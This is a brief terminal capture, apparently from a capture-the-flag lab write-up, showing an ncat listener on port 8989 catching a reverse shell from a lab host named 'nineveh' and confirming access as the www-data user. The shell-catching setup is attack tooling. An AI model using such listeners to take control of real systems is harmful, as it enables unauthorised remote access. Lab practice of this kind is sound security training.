 animesh@SiliconBits 💀 D:\tools\ncat-portable-5.59BETA1 took 23m30s
ncat.exe -lvp 8989
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.129.74.155:41386.
$ id; hostname
id; hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
nineveh
$